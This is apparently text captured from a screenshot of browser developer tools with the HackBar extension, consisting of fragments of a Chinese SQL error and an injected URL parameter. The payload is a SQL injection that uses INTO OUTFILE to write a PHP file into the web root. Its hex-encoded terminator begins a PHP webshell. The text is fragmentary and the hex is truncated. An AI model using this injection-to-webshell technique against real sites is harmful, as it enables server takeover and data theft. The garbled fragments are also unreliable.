 :(
: [ SQL语句 ] : SELECT * FROM `st_web_live` WHERE ( sid = '1') LIMIT 0,1 INTO
OUTFILE '/202305/1234567.php' LINES
TERMINATED BY
0x3c3f70687020406572726f725f7265706f7274696e672830293b73657373696f
-' and app = '2' ) LIMIT 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
Split URL
Execute
?info[0]=1') LIMIT 0,1 INTO
OUTFILE '/mnt/html/static/webim/document/202305/1234567.php' LINES TERMINATED
BY